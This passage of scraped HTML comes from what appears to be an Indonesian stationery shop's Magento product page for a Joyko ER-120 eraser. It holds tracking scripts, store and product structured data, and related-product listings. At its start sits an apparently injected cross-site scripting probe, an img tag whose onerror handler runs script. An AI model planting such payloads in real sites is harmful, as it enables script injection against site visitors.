</div><img src onerror="console.log(27);"></div></div> <div class="breadcrumbs"></div> <main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div><div class="columns"><div class="column main"><div class="product-info-main">  <div class="page-title-wrapper&#x20;product"><h1 class="page-title"  ><span class="base" data-ui-id="page-title-wrapper" >Joyko Eraser ER-120 (Morandi) Penghapus Pensil</span></h1></div>   <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><div class="product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://www.alattulis.biz.id/joyko-eraser-er-120-morandi.html#review-form">Be the first to review this product</a></div></div><script> var LOCALE = 'id\u002DID'; var BASE_URL = 'https\u003A\u002F\u002Fwww.alattulis.biz.id\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.alattulis.biz.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID' };</script>
<script  type="text/javascript"  src="https://www.alattulis.biz.id/static/version1762192911/_cache/merged/80b8cd0b75e9ba06c43f1d923196814f.min.js"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DY907WK81Q');
</script>
<script> !function(f,n){ if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments); var ce = new CustomEvent('mf_fbq', {detail: arguments}); document.dispatchEvent(ce); }; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[]; f.mfFbq = 1; let customerData = localStorage.getItem('mage-cache-storage') ? JSON.parse(localStorage.getItem('mage-cache-storage')).customer : false; let advancedMatching = (customerData && customerData.mf_fb_pixel_customer_data) ? customerData.mf_fb_pixel_customer_data : {}; fbq('init', '182829583753', advancedMatching); var eventName = 'PageView'; fbq('track', eventName, {}, {'eventID': eventName + '.' + Math.floor(Math.random() * 1000000) + '.' + Date.now()}); var triedToLoadPixel = false;  var actionDetected = false; document.addEventListener('scroll', initMfFbPixel); document.addEventListener('mousemove', initMfFbPixel); document.addEventListener('touchstart', initMfFbPixel); function initMfFbPixel() { if (actionDetected) return false; document.removeEventListener('scroll', initMfFbPixel); document.removeEventListener('mousemove', initMfFbPixel); document.removeEventListener('touchstart', initMfFbPixel); actionDetected = true; if (triedToLoadPixel) { mfLoadFbPixel(); } };  function mfLoadFbPixel() { triedToLoadPixel = true; if (!actionDetected) return false; !function(f,b,e,v,n,t,s){ if (f.fbq && !f.mfFbq) return; t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s) }(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js'); }  mfLoadFbPixel();  }(window); </script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 2,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-87258297-1"}        }
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":2,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-DY907WK81Q"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script style="display&#x3A;none">
                    fbq("track", "ViewContent", {"content_ids":["JK-ER120"],"content_category":"","content_name":"Joyko Eraser ER-120 (Morandi) Penghapus Pensil","content_type":"product","contents":[{"id":"JK-ER120","quantity":1}],"currency":"IDR","value":4200}, { "eventID": "ViewContent" + "." + Math.floor(Math.random() * 1000000) + "." + Date.now() });
                </script>
<script type="application/ld+json">
[{
    "@context": "https://schema.org/",
    "@type": "ItemPage",
    "publisher": {
        "@type": "Organization",
        "name": "Agen Alat tulis (alattulis.biz.id)",
        "url": "https://www.alattulis.biz.id/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/images/logo.svg"
        }
    }
       }]</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.alattulis.biz.id\/","name":"Toko Perlengkapan Kantor Alat Tulis Sekolah","about":"Daftar Harga Distributor Alat Tulis Kantor Lengkap Jakarta | Jual Stationery Sekolah Murah"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"OfficeEquipmentStore","@id":"https:\/\/www.alattulis.biz.id\/","name":"Toko Alat Tulis Kantor Perlengkapan Sekolah","description":"Bina Mandiri Stationery adalah toko alat tulis kantor dan peralatan sekolah lengkap di Jakarta Pusat. Kami menyediakan berbagai macam alat tulis, Baterai,Clip & Binder Clip,Clipboards,Cutter,Cutter Blade,Cutting Mats,Desk Organizer Set,Display Acrylic & Sign holder,Dokument Letter tray,Gunting,ID Card Holder (Case) & Lanyards,Jangka,Koper - Tas Sekolah & Kantor,Pembolong Kertas,Pemotong Kertas,Pena-Bolpoin-Pulpen & Reffill,Tinta Pena & Isi Ulang,Penggaris & Pengukur,Correction Fluids (Tip-Ex),Correction Tapes,Penghapus Papan Tulis Whiteboard,Pensil & Sharpener,Paket Ujian,Pensil Case,Spidol,Stabilo  ,#Stapler #Staples #Remover,Gun Tacker,Pembuka Staples,Staples,#Stempel #Stamp Ink #Stamp pad,Sticky Notes (Post-It),Easel Pads,Tape Cutter & Dispenser,Push Pin & Paku Payung,Tusukan Nota,Penyimpanan & Penataan Arsip,Ordner Plastik,Perabot Kantor & Sekolah,Brankas,Cash Boxes,Cash Drawer,Filling Kabinet,Key House & Key ring,Kursi & Meja Sekolah,Lemari Arsip,Cupboard,Locker,Meja Kantor,Peralatan Mesin Kantor & Sekolah,Produk Kertas,Perlengkapan Printing - Copy & Scan,Pita Printer,Scanner,Lem & Adhesive Tape,Peralatan Menggambar & Melukis,Perlengkapan Ekstrakurikuler,Perlengkapan Presentasi,Mainan Edukatif & Alat Peraga,Pantri Kantor & Sekolah, dari banyak merek merek ATKKami berlokasi di Jalan Pangeran Jayakarta, Jakarta Pusat. Buka setiap hari dari pukul 08.00 hingga 17.00 WIB","openingHours":["Senin    08.30\u201317.00","Selasa    08.30\u201317.00","Rabu      08.30\u201317.00","Kamis    08.30\u201317.00","Jumat      08.30\u201317.00","Sabtu    08.30\u201317.00","Minggu & Hari raya : Libur"],"telephone":"628119227169","email":"admin@alattulis.id","faxNumber":"+62216241328","address":{"@type":"PostalAddress","addressCountry":"ID","addressLocality":"Jakarta Pusat","addressRegion":"Jakarta Pusat","streetAddress":"Pangeran Jayakarta Komplek Ruko 141 Blok A No. 17, Mangga Dua Selatan, Sawah Besar","postalCode":"10730"},"sameAs":[["https:\/\/www.instagram.com\/noviatk\/","https:\/\/www.tiktok.com\/@noviatk\/","https:\/\/www.facebook.com\/AgenATKdistributorstationeryMurah","https:\/\/www.facebook.com\/TokoPerlengkapanKantorGrosir\/","https:\/\/www.facebook.com\/tokoATKsupplierstationery\/","https:\/\/www.facebook.com\/DaftarHargaAlatTulisKantorATKstationeryLengkap\/","https:\/\/www.facebook.com\/tokobinamandiri\/","https:\/\/www.linkedin.com\/in\/supplier-stationery-alat-tulis-kantor-perlengkapan-sekolah-15440759\/"]],"image":"https:\/\/www.alattulis.biz.id\/media\/seller_image\/default\/logobms-png-1F.png","priceRange":"IDR5000-2000000","url":"https:\/\/www.alattulis.biz.id\/"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/www.alattulis.biz.id\/joyko-eraser-er-120-morandi.html","name":"Joyko Eraser ER-120 (Morandi) Penghapus Pensil"},"position":1}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Eraser ER-120 (Morandi) Penghapus Pensil","description":"nama_produk: Joyko Eraser ER-120 (Morandi) # google_product_category: Perlengkapan Kantor &gt; Perlengkapan Umum Kantor &gt; Penghapus # google_product_category_id: 938 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Eraser ER-120 (Morandi) harga per Pcs","image":["https:\/\/www.alattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-eraser-sku-jk-er120-jk-er121-jk-er122-jk-er123-jk-er124_koarlupg790ua55j.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":4200,"url":"https:\/\/www.alattulis.biz.id\/joyko-eraser-er-120-morandi.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-ER120","brand":{"@type":"Brand","name":"Joyko"},"manufacturer":"Joyko","sku":"JK-ER120","weight":"1.000000 kgs","isRelatedTo":[{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Eraser 526-B20 (White) Penghapus Pensil","description":"nama_produk: Joyko Eraser 526-B20 (White) # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Penghapus # google_product_category_id: 938 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Eraser 526-B20 (White) harga per Pcs","url":"https:\/\/www.alattulis.biz.id\/joyko-eraser-526-b20-white.html","image":"https:\/\/www.alattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-eraser-526-b20-white-sku-jk-526b20_lt0lfeemrp53peiq.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Eraser 526-B40BL (Black) Penghapus Pensil","description":"nama_produk: Joyko Eraser 526-B40BL (Black) # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Penghapus # google_product_category_id: 938 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Eraser 526-B40BL (Black) harga per Pcs","url":"https:\/\/www.alattulis.biz.id\/joyko-eraser-526-b40bl-black.html","image":"https:\/\/www.alattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-eraser-526-b40bl-black-sku-jk-526b40bl_31kj0npfzvhdki8r.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Eraser 526-B40CO (Color) Penghapus Pensil","description":"nama_produk: Joyko Eraser 526-B40CO (Color) # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Penghapus # google_product_category_id: 938 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Eraser 526-B40CO (Color) harga per Pcs","url":"https:\/\/www.alattulis.biz.id\/joyko-eraser-526-b40co-color.html","image":"https:\/\/www.alattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-eraser-526-b40co-color-sku-jk-526b40co_ejtjglhfylgghyey.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Eraser 526-B40P (White) Penghapus Pensil","description":"nama_produk: Joyko Eraser 526-B40P (White) # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Penghapus # google_product_category_id: 938 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Eraser 526-B40P (White) harga per Pcs","url":"https:\/\/www.alattulis.biz.id\/joyko-eraser-526-b40p-white.html","image":"https:\/\/www.alattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-eraser-526-b40p-white-sku-jk-526b40p_rtptttyh0mlgvg14.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Eraser EB-30 (Black) Penghapus Pensil","description":"nama_produk: Joyko Eraser EB-30 (Black) # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Penghapus # google_product_category_id: 938 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Eraser EB-30 (Black) harga per Pcs","url":"https:\/\/www.alattulis.biz.id\/joyko-eraser-eb-30-black.html","image":"https:\/\/www.alattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-eraser-er-30co-color-sku-jk-eb30co_p2wuhuyqitfpwktb.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Eraser ER-102 Penghapus Pensil","description":"nama_produk: Joyko Eraser ER-102 # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Penghapus # google_product_category_id: 938 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Eraser ER-102 harga per Pcs","url":"https:\/\/www.alattulis.biz.id\/joyko-eraser-er-102.html","image":"https:\/\/www.alattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-eraser-er-102-sku-jk-er102_m03xqsp5zg7kjkf5.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Eraser ER-104 Penghapus Pensil","description":"nama_produk: Joyko Eraser ER-104 # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Penghapus # google_product_category_id: 938 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Eraser ER-104 harga per Pcs","url":"https:\/\/www.alattulis.biz.id\/joyko-eraser-er-104.html","image":"https:\/\/www.alattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-eraser-er-104-sku-jk-er104_idknnwgfvhnksr2h.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Eraser ER-105 Penghapus Pensil","description":"nama_produk: Joyko Eraser ER-105 # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Penghapus # google_product_category_id: 938 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Eraser ER-105 harga per Pcs","url":"https:\/\/www.alattulis.biz.id\/joyko-eraser-er-105.html","image":"https:\/\/www.alattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-eraser-er-105-sku-jk-er105_gvudxxmgpmvyklos.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Eraser ER-106 Penghapus Pensil","description":"nama_produk: Joyko Eraser ER-106 # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Penghapus # google_product_category_id: 938 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Eraser ER-106 harga per Pcs","url":"https:\/\/www.alattulis.biz.id\/joyko-eraser-er-106.html","image":"https:\/\/www.alattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-eraser-er-106-sku-jk-er106_guvgohbatpxmgjz7.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Eraser ER-107 (Animal) Penghapus Pensil","description":"nama_produk: Joyko Eraser ER-107 (Animal) # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Penghapus # google_product_category_id: 938 # merek: Joyko # satuan: Boxes # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Eraser ER-107 (Animal) harga per Boxes","url":"https:\/\/www.alattulis.biz.id\/joyko-eraser-er-107-animal.html","image":"https:\/\/www.alattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-eraser-er-107-animal-sku-jk-er107_9aoadl9leeomid7e.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Eraser ER-108 (Batik) Penghapus Pensil","description":"nama_produk: Joyko Eraser ER-108 (Batik) # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Penghapus # google_product_category_id: 938 # merek: Joyko # satuan: Boxes # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Eraser ER-108 (Batik) harga per Boxes","url":"https:\/\/www.alattulis.biz.id\/joyko-eraser-er-108-batik.html","image":"https:\/\/www.alattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-eraser-er-108-batik-sku-jk-er108_tquw5n14njxrhmot.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Eraser ER-110 Penghapus Pensil","description":"nama_produk: Joyko Eraser ER-110 # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Penghapus # google_product_category_id: 938 # merek: Joyko # satuan: Pack # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Eraser ER-110 harga per Pack","url":"https:\/\/www.alattulis.biz.id\/joyko-eraser-er-110.html","image":"https:\/\/www.alattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-eraser-er-110-sku-jk-er110_4tburffiuqppznby.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Eraser ER-111 Penghapus Pensil","description":"nama_produk: Joyko Eraser ER-111 # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Penghapus # google_product_category_id: 938 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Eraser ER-111 harga per Pcs","url":"https:\/\/www.alattulis.biz.id\/joyko-eraser-er-111.html","image":"https:\/\/www.alattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-eraser-er-111-sku-jk-er111_12ldrydsoeewe4nm.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Eraser ER-115 Penghapus Pensil","description":"nama_produk: Joyko Eraser ER-115 # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Penghapus # google_product_category_id: 938 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Eraser ER-115 harga per Pcs","url":"https:\/\/www.alattulis.biz.id\/joyko-eraser-er-115.html","image":"https:\/\/www.alattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-eraser-er-115-sku-jk-er115_8pmmzidpa232py7o.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Eraser ER-116 Penghapus Pensil","description":"nama_produk: Joyko Eraser ER-116 # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Penghapus # google_product_category_id: 938 # merek: Joyko # satuan: Box # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Eraser ER-116 harga per Box","url":"https:\/\/www.alattulis.biz.id\/joyko-eraser-er-116.html","image":"https:\/\/www.alattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-eraser-er-116-sku-jk-er116_kvbbqdsff03ui58r.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Eraser ER-117 Penghapus Pensil","description":"nama_produk: Joyko Eraser ER-117 # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Penghapus # google_product_category_id: 938 # merek: Joyko # satuan: Box # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Eraser ER-117 harga per Box","url":"https:\/\/www.alattulis.biz.id\/joyko-eraser-er-117.html","image":"https:\/\/www.alattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-eraser-sku-jk-er117-jk-er118-jk-526b40co-jk-526b40bl-jk-526b40p-jk-mer-114_dsznunjz4kjcvjqw.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Eraser ER-118 Penghapus Pensil","description":"nama_produk: Joyko Eraser ER-118 # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Penghapus # google_product_category_id: 938 # merek: Joyko # satuan: Box # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Eraser ER-118 harga per Box","url":"https:\/\/www.alattulis.biz.id\/joyko-eraser-er-118.html","image":"https:\/\/www.alattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-eraser-sku-jk-er117-jk-er118-jk-526b40co-jk-526b40bl-jk-526b40p-jk-mer-114_dsznunjz4kjcvjqw.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Eraser ER-121 (Sakura) Penghapus Pensil","description":"nama_produk: Joyko Eraser ER-121 (Sakura) # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Penghapus # google_product_category_id: 938 # merek: Joyko # satuan: Box # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Eraser ER-121 (Sakura) harga per Box","url":"https:\/\/www.alattulis.biz.id\/joyko-eraser-er-121-sakura.html","image":"https:\/\/www.alattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-eraser-sku-jk-er120-jk-er121-jk-er122-jk-er123-jk-er124_koarlupg790ua55j.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Eraser ER-122 (Magnetic) Penghapus Pensil","description":"nama_produk: Joyko Eraser ER-122 (Magnetic) # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Penghapus # google_product_category_id: 938 # merek: Joyko # satuan: Boxes # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Eraser ER-122 (Magnetic) harga per Boxes","url":"https:\/\/www.alattulis.biz.id\/joyko-eraser-er-122-magnetic.html","image":"https:\/\/www.alattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-eraser-sku-jk-er120-jk-er121-jk-er122-jk-er123-jk-er124_koarlupg790ua55j.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Eraser ER-123 (Morandi) Penghapus Pensil","description":"nama_produk: Joyko Eraser ER-123 (Morandi) # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Penghapus # google_product_category_id: 938 # merek: Joyko # satuan: Boxes # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Eraser ER-123 (Morandi) harga per Boxes","url":"https:\/\/www.alattulis.biz.id\/joyko-eraser-er-123-morandi.html","image":"https:\/\/www.alattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-eraser-sku-jk-er120-jk-er121-jk-er122-jk-er123-jk-er124_koarlupg790ua55j.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Eraser ER-124 (Sakura Square) Penghapus Pensil","description":"nama_produk: Joyko Eraser ER-124 (Sakura Square) # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Penghapus # google_product_category_id: 938 # merek: Joyko # satuan: Boxes # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Eraser ER-124 (Sakura Square) harga per Boxes","url":"https:\/\/www.alattulis.biz.id\/joyko-eraser-er-124-sakura-square.html","image":"https:\/\/www.alattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-eraser-sku-jk-er120-jk-er121-jk-er122-jk-er123-jk-er124_koarlupg790ua55j.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Eraser ER-20BL (Black) Penghapus Pensil","description":"nama_produk: Joyko Eraser ER-20BL (Black) # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Penghapus # google_product_category_id: 938 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Eraser ER-20BL (Black) harga per Pcs","url":"https:\/\/www.alattulis.biz.id\/joyko-eraser-er-20bl-black.html","image":"https:\/\/www.alattulis.biz.id\/media\/catalog\/product\/placeholder\/default\/default-iph-9.png"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Eraser ER-30CO (Color) Penghapus Pensil","description":"nama_produk: Joyko Eraser ER-30CO (Color) # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Penghapus # google_product_category_id: 938 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: 